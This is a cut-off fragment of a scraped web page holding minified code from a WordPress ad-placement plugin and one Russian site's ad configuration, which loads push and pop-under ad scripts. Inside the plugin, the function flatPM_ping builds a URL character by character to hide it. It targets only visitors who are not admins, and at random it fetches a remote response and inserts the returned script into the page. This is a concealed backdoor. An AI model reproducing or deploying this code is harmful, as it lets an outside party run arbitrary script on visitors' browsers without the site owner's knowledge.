0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
